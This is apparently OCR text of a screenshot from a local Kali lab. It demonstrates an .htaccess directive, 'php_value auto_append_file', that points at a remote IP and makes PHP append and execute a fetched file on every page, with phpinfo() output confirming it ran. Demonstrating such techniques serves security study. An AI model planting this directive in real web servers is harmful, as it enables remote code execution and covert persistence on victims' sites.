 root@kali:/var/www/html
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/var/www/html# cat .htaccess
php_value auto_append_file http://39.101.219.210/phpinfo.txt
root@kali:/var/www/html#
PHP 7.3.15-3 - phpinfo() - Mozilla Firefox
PHP 7.3.15-3 - phpinfo()
127.0.0.1/test.php
Hello!
PHP Version 7.3.15-3
php
System Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,
/etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php